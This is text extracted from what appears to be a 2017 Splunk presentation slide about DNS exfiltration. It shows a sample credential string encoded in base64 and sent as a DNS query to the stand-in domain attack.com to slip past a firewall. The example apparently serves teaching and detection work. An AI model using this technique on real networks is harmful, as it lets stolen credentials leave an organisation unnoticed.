 ©	2017	SPLUNK	INC.
domain=corp;user=dave;password=12345
DNS Query:
ZG9tYWluPWNvcnA7dXNlcj1kYXZlO3Bhc3N3b3JkPTEyM
zQ1DQoNCg==.attack.com
ZG9tYWluPWNvcnA7dXNlcj1kYXZlO3Bhc3N3b3JkPTEyMzQ1DQoNCg==
DNS Exfiltration
Firewall
 